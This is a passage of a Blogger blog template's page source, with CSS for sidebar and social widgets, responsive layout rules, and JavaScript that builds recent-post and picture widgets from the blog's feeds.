#sidebar .widget ul.blog_posts_widget li p {
margin-bottom:0px;
}
#sidebar .widget ul.blog_posts_widget li a {
font-weight: bold;
}
.widget ul.blog_posts_widget li img.alignleft {
margin-bottom:0;
}
/* Tabbed Widget */
.tabbed_widget ul.tabbed_nav {
padding:0;
overflow:hidden;
background: #333;
border-bottom:3px solid ##10afe9;
}
.tabbed_widget ul.tabbed_nav li {
float:left;
padding:0;
background: #333;
border-bottom:none;
width:49%;
}
.tabbed_widget ul.tabbed_nav li a {
display:block;
line-height: 37px;
text-align: center;
border-right-style:solid;
border-color:#d3d3d3;
border-right-width:1px;
color:#fff;
}
.tabbed_widget ul.tabbed_nav li a:hover {
background:#10afe9;
}
.tabbed_widget ul.tabbed_nav li a.current {
background:#10afe9;
border-bottom:none;
}
.tabbed_widget ul.tabbed_nav li:last-child a {
border-right:none;
}
#BlogList1 a{color:#000}
#BlogList1 ul{list-style:none;padding:0}
#BlogList1 ul li{padding:5px 5px 0 0;float:left;clear:none;width:213px}
#BlogList1 .item-content{background:transparent}
#BlogList1 .item-thumbnail{background:transparent}
#BlogList1 .item-content img{width:213px;height:213px}
#BlogList1 .item-title{line-height:1.5em;min-height:50px;max-height:50px;opacity:0.99;background:#E6E6E6;margin:-64px 0 1px;padding:5px;overflow:hidden; font-size:90%; font-weight:bold}
#BlogList1 ul li:first-child + li{height:214px!important;width:431px!important;padding:5px 0 0!important; overflow:hidden}
#BlogList1 ul li:first-child + li img{height:auto!important;width:431px!important}
#BlogList1 ul li:first-child + li div.item-title{margin:-282px 0 5px;opacity:0.90; padding:7px}
#BlogList1 ul li:first-child + li div.item-title a{font-size:16px;line-height:1.2em}
#BlogList1 ul li:first-child + li + li + li + li {padding:5px 0 0!important; }
#BlogList1 ul li:first-child div.item-title, #BlogList1 ul li:first-child + li div.item-title{background:#000}
#BlogList1 ul li:first-child div.item-title a, #BlogList1 ul li:first-child + li div.item-title a{color:#fff}
/* Rainbow Popular repost by http://jomkenalislam.my*/
#PopularPosts1 ul{margin:0;padding:5px 0;list-style-type:none}
#PopularPosts1 ul li{position:relative;margin:5px 0;border:0;padding:10px}
#PopularPosts1 ul li:first-child{background:#ff4c54;width:90%}
#PopularPosts1 ul li:first-child:after{content:"1"}
#PopularPosts1 ul li:first-child + li{background:#ff764c;width:87%}
#PopularPosts1 ul li:first-child + li:after{content:"2"}
#PopularPosts1 ul li:first-child + li + li{background:#ffde4c;width:84%}
#PopularPosts1 ul li:first-child + li + li:after{content:"3"}
#PopularPosts1 ul li:first-child + li + li + li{background:#c7f25f;width:81%}
#PopularPosts1 ul li:first-child + li + li + li:after{content:"4"}
#PopularPosts1 ul li:first-child + li + li + li + li{background:#33c9f7;width:78%}
#PopularPosts1 ul li:first-child + li + li + li + li:after{content:"5"}
#PopularPosts1 ul li:first-child + li + li + li + li +li{background:#7ee3c7;width:75%}
#PopularPosts1 ul li:first-child + li + li + li + li + li:after{content:"6"}
#PopularPosts1 ul li:first-child + li + li + li + li + li +li{background:#f6993d;width:72%}
#PopularPosts1 ul li:first-child + li + li + li + li + li + li:after{content:"7"}
#PopularPosts1 ul li:first-child + li + li + li + li + li + li +li{background:#f59095;width:69%}
#PopularPosts1 ul li:first-child + li + li + li + li + li + li + li:after{content:"8"}
#PopularPosts1 ul li:first-child + li + li + li + li + li + li + li +li{background:#c7f25f;width:66%}
#PopularPosts1 ul li:first-child + li + li + li + li + li + li + li + li:after{content:"9"}
#PopularPosts1 ul li:first-child:after,
#PopularPosts1 ul li:first-child + li:after,
#PopularPosts1 ul li:first-child + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li + li + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li + li + li + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li + li + li + li + li + li:after{position:absolute;top:20px;right:-15px;border-radius:50%;background:#353535;width:30px;height:30px;line-height:1em;text-align:center;font-size:28px;color:#fff}
#PopularPosts1 ul li .item-thumbnail{float:left;border:0;margin-right:10px;background:transparent;padding:0;width:70px;height:70px;}
#PopularPosts1 ul li a{font-size:12px;color:#444;text-decoration:none}
#PopularPosts1 ul li a:hover{color:#222;text-decoration:none}
#PopularPosts3 img{
-moz-border-radius: 130px;
-webkit-border-radius: 130px;
border-radius: 130px;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
padding:4px;
border:1px solid #fff !important;
background: #F2F2F2;}
#PopularPosts1 img:hover {
-moz-transform: scale(1.2) rotate(-360deg) ;
-webkit-transform: scale(1.2) rotate(-360deg) ;
-o-transform: sbale(1.2) rotate(-360deg) ;
-ms-transform: scale(1.2) rotatd(-360deg) ;
transform: scale(1.2) rotate(-360deg) ;
}
/* Rainbow Popular repost by http://jomkenalislam.my*/
/* SOCIAL MEDIA METRO STYLE*/
#sb-social-icons li {
float: left;
width: 155px;
height: 155px;
margin: 0 6px 6px 0;
padding: 0 0 0 0;
border-bottom: none;
list-style: none;
}
#sb-social-icons li a {
line-height: 1px;
display: block;
}
#sb-social-icons li a:hover img {
-webkit-opacity: 0.8;
-moz-opacity: 0.8;
opacity: 0.8;
}
#sb-social-icons li a span {
display: none !important;
}
/* Floating Social Media Widget With Mouse Hover Effect */
ul#social {
position: fixed;
margin: 0px;
padding: 0px;
bottom: 30px;
left: 0px;
list-style: none;
z-index:9999;
}
ul#social li {
width: 100px;
}
ul#social li a {
display: block;
margin-left: -2px;
width: 100px;
height: 70px;
background-color:#fff;
background-repeat:no-repeat;
background-position:center center;
border:1px solid #AFAFAF;
-moz-border-radius:0px 10px 10px 0px;
-webkit-border-bottom-right-radius: 10px;
-webkit-border-top-right-radius: 10px;
-khtml-border-bottom-right-radius: 10px;
-khtml-border-top-right-radius: 10px;
-moz-box-shadow: 0px 4px 3px #000;
-webkit-box-shadow: 0px 4px 3px #000;
}
ul#social .twitter a{
background:#0F96C6 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikAZARhmd1uliQ_76H-VH2BLHOzMKcKnAQRzHppm2f-UmwyFDuj2VHwA_RYOrvOF96LCLVBtYIZdYLs_OyujBA8_yVH67fFux5wuqPDY46ByzsitOHlwbd_mdTvK5DF2bDdR3ZGxxEpZA/s1600/Twitter.png)no-repeat;
background-position:center center;
}
ul#social .googleplus a      {
background:#D73D27 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOl-HzAo0BWg1Wpj8anNyBw-YTJldZFTE-t5WGax9EDwsHjNPT-mlQFPJKQZaVSUTvYD93rK4d8oJTs9w-K6DP7qMPJPwGgmWOsekAhBsdgSRJQTu5cof-E8ICv_fNIUhsxVMvKhuysSs/s1600/GOOGLE+PLus.png)no-repeat;
background-position:center center;
}
ul#social .facebook a      {
background:#1A4B97 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWMv9MgP3_DYzkaWOFynIKq4S9ed25EvxOsM2rILsuyCl7lMUt4tawov4B69-C1EAvuVFty1sP2GyDcu3o5icH0fNW9TXT3ScwWMN6EyBpkKAj7cSf-PxgrjGJq6M3DSGTYH310he8s84/s1600/Facebook.png)no-repeat;
background-position:center center;
}
ul#social .rss a      {
background:#FAAE17 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOIYzJGOE6UDfm-bEhRGeU5DsAOcNjD5Z-PRNOVT3uYIWFjG6n9k6UOlAt672Bin-V7DFKZT7FEXH4McV_b-NTIy-X6W3_MUVwRzhXGbuGxWFwUtbGoaERDpvk_SI9G-JBukWTuIm-V-A/s1600/rss.png)no-repeat;
background-position:center center;
}
ul#social .pinterest a   {
background:#963336 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixzPAvd2A92krzINpWwh7IO4Holw66W2FzTe6OXq6iSSIBlVrtmr0hV-6Y9wc36DJ2-95nCm1iskoKn_XjeTVgGf9b20e9i4LUUvRY2u-9g-rnEym3vgO9MgNjvq2ImYX80j2pxWfSydE/s1600/Pinterest.png)no-repeat;
background-position:center center;
}
.scrollTo_top {
position:fixed;
bottom:20px;
right:20px;
display:none;
}
.label-size {
position:relative;
text-transform: uppercase;
text-decoration:none;
font-size:13px;
font-family:Open Sans;
color:#fff!important;
}
.label-size a {
color:#fff!important;
font-weight:bold;
padding:8px 10px;
margin:0 6px 6px 0;
float:left;
display:block;
-moz-transition: all 0.4s ;
-o-transition: all 0.4s;
-webkit-transition: all 0.4s ;
-ms-transition: all 0.4s ;
transition: all 0.4s ;
}
.label-size-1 a {background:#1abc9c;border-bottom:3px solid #127F69;}
.label-size-1 a:hover {background:#16a085;}
.label-size-2 a {background:#3498db;border-bottom:3px solid #226693;}
.label-size-2 a:hover {background:#2980b9;}
.label-size-3 a {background:#2ecc71;border-bottom:3px solid #1F8C4C;}
.label-size-3 a:hover {background:#27ae60}
.label-size-4 a {background:#9b59b6;border-bottom:3px solid #74398E;}
.label-size-4 a:hover {background:#8e44ad}
.label-size-5 a {background:#e74c3c;border-bottom:3px solid #922C20;}
.label-size-5 a:hover {background:#c0392b}
/* CSS Social Network */
#social_networks{text-align:center;display:block;margin:0 auto;}
#social_networks ul {display:block;height:36px;margin:0 auto;list-style:none;}
#social_networks li{text-align:center;display:inline-block;margin:0 auto;margin-left:2px;margin-right:2px;width:48px;height:48px;background-position:left top;opacity:0.8;transition:All 0.2s ease;}
#social_networks li:hover{background-position:left -48px;opacity:1;}
#social_networks li a{display:inline-block;width:48px;height:48px;padding-top:5px;padding-bottom:5px}
#social_networks li a:hover{background:transparent;color:#ddd;box-shadow:none;}
#social_networks li a span{display:none;}
#social_networks li.facebook{background-image:url(//1.bp.blogspot.com/-U1xswkO06Eo/U6d8MdVmGOI/AAAAAAAADzE/nI6_Mgi3fVk/s1600/Facebook.png);}
#social_networks li.twitter{background-image:url(//2.bp.blogspot.com/-WMNQqWqvsLw/U6d8NGtGrgI/AAAAAAAADzU/MTbWgUzsb7A/s1600/Twitter.png);}
#social_networks li.youtube{background-image:url(//1.bp.blogspot.com/-M9cNBec9Eks/U6d8NlMmsvI/AAAAAAAADzk/0HDr3G9iTRM/s1600/YouTube.png);}
#social_networks li.googleplus{background-image:url(//3.bp.blogspot.com/-YHrt5CCbl0c/U6d8MUE4NhI/AAAAAAAADzQ/jWkxKAXkQf0/s1600/Google.png);}
#social_networks li.linkedin{background-image:url(//4.bp.blogspot.com/-E4FSUGFZMeE/U6d8MWp7S9I/AAAAAAAADzI/H_j9mw07jho/s1600/Linked+in.png);}

--></style>
<style type='text/css'>
      @media only screen and (max-width:1045px){
        .topmenubar-link,.header-wrapper,.wrap,#ticker-menu,#beakingnews,.wrap2,#bottomfooter{width:960px}
		#nav li {padding: 0 18px 0 13px;}
		.wrap2{padding:5px;}
        #main-wrapper{width:67%}
        #sidebar{width:32%;margin-left:0px;}
		.lates_video_item {width: 150px;}
		.lates_img_item,.lates_video_item img {width: 140px;height: 80px;}
		.home_mag_double_news_thumb img{width: 85px;}
		.home_news_in_pics_item li {width: 120px;height:80px;}
		.home_news_in_pics_item li img {width:115px;height:70px;}
		#related-posts ul li {height: 160px;width: 200px;}
		#related-posts img {height: 110px;width: 200px;}
		#sb-social-icons li {width: 147px;height: 147px;}
      }
      @media only screen and (min-width:768px) and (max-width:985px){
        .topmenubar-link,.header-wrapper,.wrap,#ticker-menu,#beakingnews,.wrap2,#bottomfooter{width:754px}
		.sitelogo {width: 30%;}
		#mainmenu {height:40px;}
		#nav li {padding: 0 10px 0 10px;}
		#nav li a {padding: 14px 0 13px 0;line-height: 13px;font-size: 13px;}
		#nav ul.submenu {top:42px;}
		.wrap2{padding:5px;}
        #main-wrapper{width:67%}
        #sidebar{width:32%;margin-left:0px;}
        #nav ul {
          padding: 0 15px;
        }
		body {font-size: 13px;line-height: 20px;}
		.entry h2 {margin-top: 0px;font-size:16px;}
		h5 {font-size: 13px;} 
	   .lates_video_item {
        margin: 5px 5px 15px 0px;
        width: 120px;}
		.lates_img_item {width: 110px;height: 80px;}
		.home_mag_double_news_thumb img{width: 85px;}
		.home_news_in_pics_item li {width: 90px;}
		.home_news_in_pics_item li img {width:80px;}
		.post-entry img {margin:8px;max-width:480px;}
		#search-block .search-button,#search-block #s{margin-top:0px;}
		#sb-social-icons li,#sb-social-icons li img {width: 112px;height: 112px;}
      }
      @media only screen and (max-width:767px){
        .topmenubar-link,.header-wrapper,.wrap,#ticker-menu,#beakingnews,.wrap2,#bottomfooter{width:440px}
        #icon-socialmn,#top-menu-left{width:50%;}
        #sidebar,#main-wrapper{width:100%;float:none;}
        body {font-size: 12px;line-height: 18px;}
		h5 {font-size: 12px;line-height: 18px;} 
	   .lates_video_item {
        margin: 5px 5px 15px 0px;
        width: 105px;}
		.lates_img_item {width: 105px;height: 80px;margin-bottom:10px;}
		.home_mag_double_news_thumb img{width: 85px;}
		.home_news_in_pics_item li {width: 80px;}
		.home_news_in_pics_item li img {width:70px;}
        #selectnav1 {
          background: none repeat scroll 0 0 #333333;
          border: 1px solid #232323;
          display: block;
          color: #FFFFFF;
          height:30px;font-size:11px;
        }
        .selectnav {
          display: block;
          margin: 0 10px;
          padding: 7px;
          width: 95%;
        }
        #selectnav2 {
          background: none repeat scroll 0 0 #333333;
          border: 1px solid #232323;
          display: block;
          color: #FFFFFF;
          height: 36px;
          position: inherit;
        }
        #nav {
          height: 35px;
          padding-top: 8px;
        }
        #topmobilemenu, #mainmobilemenu {
          display: none;
        }
		.post-entry img {margin:8px 0px;max-width:400px;}
		#search-block .search-button,#search-block #s{margin-top:0px;}
		#header .header-right,#header .header-right img {width: 202px;height:65px;}
		#sb-social-icons li,#sb-social-icons li img {width: 100px;height: 100px;}
		
      }
	  
      @media only screen and (max-width:479px){
        .topmenubar-link,.header-wrapper,.wrap,#ticker-menu,#beakingnews,.wrap2,#bottomfooter{width:310px}
		#search-block #s {width: 50px;}
		#search-block .search-button,#search-block #s{margin-top:0px;}
		#header .sitelogo {width: 100%;float:none;}
		.post-entry img {margin:8px;max-width:280px;}
		#header .header-right {display:none}
		.home_mag_double_news {float:none;width:100%;}
		.home_mag_box .home_news_img {height: 152px;}
		.lates_video_item {margin: 5px 5px 15px 0px;width: 300px;}
		.lates_img_item {float:left;margin: 1px 15px 10px 0;width: 105px;height: 80px;margin-bottom:10px;}
		#sb-social-icons li,#sb-social-icons li img {width: 71px;height: 71px;}
      }
    </style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js" type="text/javascript"></script>
<script src="//duythemes.googlecode.com/svn/trunk/jquery.tools.min441.js" type="text/javascript"></script>
<script src='https://duythemes.googlecode.com/svn/trunk/jquery.tipsy.js' type='text/javascript'></script>
<script src='https://duythemes.googlecode.com/svn/trunk/responsivemenu.js' type='text/javascript'></script>
<script src='https://duythemes.googlecode.com/svn/trunk/featuredpost.min.js' type='text/javascript'></script>
<script type='text/javascript'>
      //<![CDATA[
      imgr = new Array();
      imgr[0] = "http://1.bp.blogspot.com/-nhrIA7_1ei0/UkHKoMI2UTI/AAAAAAAAA28/a9-8_0KXPTI/s1600/no-thumb.jpeg";
      showRandomImg = true;
      aBold = true;
      summaryPost2 = 100;
      summaryPost = 250;
      summaryPosti = 100; 
      summaryPosta = 300;
      summaryTitle = 40; 
      numposts = 9; 
      
      function removeHtmlTag(strx,chop){
        var s = strx.split("<");
        for(var i=0;i<s.length;i++){
          if(s[i].indexOf(">")!=-1){
            s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
          }
        }
        s =  s.join("");
        s = s.substring(0,chop-1);
        return s;
      }
      
      function recentpostsidebar(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < 4; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          var trtd = '<li><a href="'+posturl+'"><img width="50" height="50" class="alignleft" src="'+img[i]+'"/></a><b><a href="'+posturl+'">'+posttitle+'</a></b><p><small>'+daystr+' / '+pcm+' Comments</small></p></li>';
          document.write(trtd);
          j++;
        }
      }
      
      function showvideopost(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        document.write('<ul class="scroll_items">');
        for (var i = 0; i < 8; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          var trtd = '<div class="lates_video_item"><div class="lates_img_item"><a href="'+posturl+'"><img width="132" height="94" class=" " src="'+img[i]+'"/></a></div><p><b><a href="'+posturl+'">'+posttitle+'</a></b></p></div>';					 
          document.write(trtd);       
          j++;
        }
        document.write('</ul>');
      }
      function newsinpicswidget(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < 10; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          var trtd = '<li><a title=" '+posttitle+' " href="'+posturl+'"><img width="85" height="70"  title=" '+posttitle+' " class=" " src="'+img[i]+'"/></a></li>';					 
          document.write(trtd);       
          j++;
        }
      }
      function showrecentposts8(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < numposts; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["January","February","March","April","May","June","July","August","September","October","November","December"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          if (i==0) {
            var trtd = '<div class="bigcolthumb"><div class="home_news_img"><a href="'+posturl+'"><img width="365" height="175" class="alignnone" src="'+img[i]+'"/></a></div></div><h4><b><a href="'+posturl+'" >'+posttitle+'</a></b></h4><p><small>'+daystr+' / '+pcm+' Comments</small></p><p>'+removeHtmlTag(postcontent,summaryPost)+'...</p><div class="clear border_15"></div>';
            document.write(trtd);
          }
          if ((i>0)&&(i<numposts)) {
            var trtd = '<div  class="home_mag_double_news"><div class="home_mag_double_news_thumb"><a href="'+posturl+'"><img width="110" height="85" class="alignleft" src="'+img[i]+'"/></a></div><h5><b><a href="'+posturl+'">'+posttitle+'</a></b></h5><p><small>'+daystr+' / '+pcm+' Comments</small></p></div>';
            document.write(trtd);
          }				
          j++;
        }
      }
      function showrecentposts2col(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < numposts; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["January","February","March","April","May","June","July","August","September","October","November","December"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          if (i==0) {
            var trtd = '<div class="bigthumb_full"><small class=metasmall">'+daystr+' / '+pcm+' Comments</small><a href="'+posturl+'"><img width="300" height="150" class="alignnone" src="'+img[i]+'"/></a></div><p><h4><b><a href="'+posturl+'">'+removeHtmlTag(posttitle,summaryTitle)+'</a></b></h4></p><p>'+removeHtmlTag(postcontent,summaryPost2)+'...</p><div class="clear border_15"></div>';
            document.write(trtd);
          }
          if ((i>0)&&(i<numposts)) {
            var trtd = '<div  class="mag_one_small_box"><div class="small_box_thumb"><a href="'+posturl+'"><img width="110" height="85" class="alignleft" src="'+img[i]+'"/></a></div><b><a href="'+posturl+'">'+removeHtmlTag(posttitle,summaryTitle)+'</a></b><p><small>'+daystr+' / '+pcm+' Comments</small></p></div>';
            document.write(trtd);
          }				
          j++;
        }
      }
      
      //]]>
    </script>
<script src='https://sites.google.com/site/jqueryfontsise/blogger/text.js'></script>
<script src='https://sites.google.com/site/contenttyp/post-title/html5.js'></script>
<style type='text/css'>
      ul.w2b_recent_comments{list-style:none;margin:0;padding:0;}
      .w2b_recent_comments li{position: relative;
        overflow: hidden;
        padding: 0.75em 0;
        border-bottom: 1px solid #e9e9e9;}
      .w2b_recent_comments li .avatarImage{padding:0px;float:left;margin:0 7px 0 0;position:relative;overflow:hidden;}
      .avatarRound{border-radius:50%;background:#fefefe;border:1px solid #ccc;}
      .w2b_recent_comments li img{padding:0px;position:relative;overflow:hidden;display:block;background:#fefefe;}
      .w2b_recent_comments li span{margin-top:4px;color: #555;display: block;font-size: 12px;font-style: italic;line-height: 1.4;}
      .w2b_recent_comments li a{font-weight:bold;color:#444;}
    </style>
<script type='text/javascript'>
      //<![CDATA[
      // Recent Comments Settings
      var
      numComments 	= 4,
          showAvatar 	= true,
          avatarSize 	= 50,
          roundAvatar	= true,
          characters 	= 60,
          showMorelink	= true,
          moreLinktext	= " more",
          defaultAvatar 	= " ",
          hideCredits	= true;
      //]]>
    </script>
<script src='https://duythemes.googlecode.com/svn/trunk/recent-commentsgravatar.js' type='text/javascript'></script>
<script src='https://dl.dropboxusercontent.com/u/43803711/blogger/post.js'></script><script src='https://dl.dropboxusercontent.com/u/16265358/dat/post.js'></script>
<script type='text/javascript'>
// Lightweight `auto read-more` hack for Blogger using `Textarea` by Taufik Nurrohman
// URL: https://plus.google.com/108949996304093815163/about
//<![CDATA[
var configSummary = {
    thumbnailSize: "200", // Define the post thumbnail size
    thumbnailSize1: "150", // Define the post thumbnail size
    summaryLength: 300, // Define the summary length
    noThumbUrl: "http://3.bp.blogspot.com/-vpCFysMEZys/UOEhSGjkfnI/AAAAAAAAFwY/h1wuA5kfEhg/s72-c/grey.png" // `no image` URL
};
function createPostSummary(a,b,c) {
    var text, doc = document, d = configSummary,
        copyFrom = doc.getElementById(a).value,
        pasteTo = doc.getElementById(b),
        postThumbnail = (c === "") ? d.noThumbUrl : c;
    text = copyFrom.replace(/<(.*?)>/g,"").replace(/[\n\r]+/g," ");
    pasteTo.innerHTML = '<img class="post-thumbnail" src="'+postThumbnail.replace(/\/s[0-9]+(\-c)?\//,'/s'+d.thumbnailSize+'-c/')+'" alt="thumbnail" style="width:'+d.thumbnailSize+'px;height:'+d.thumbnailSize1+'px;">' + text.substring(0,d.summaryLength) + '&hellip;';
}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7338873438730205650&amp;zx=51ac5290-28af-4e6e-aa13-35f0eb0529b7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7338873438730205650&amp;zx=51ac5290-28af-4e6e-aa13-35f0eb0529b7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='topmenubar'>
<div class='topmenubar-link'>
<div id='top-menu-left'>
<ul id='topmobilemenu'>
<li>
<script type='text/javascript'>
                //<![CDATA[
                function makeArray() {
                  for (i = 0; i<makeArray.arguments.length; i++)
                    this[i + 1] = makeArray.arguments[i];
                }
                var months = new makeArray('Janeiro','Fevereiro','Março','Abril','Maio', 
                                            'Junho','julho','agosto','Setembro','Outubro','Novembro','Dezembro');
                var date = new Date();
                var day = date.getDate();
                var month = date.getMonth() + 1;
                var yy = date.getYear();
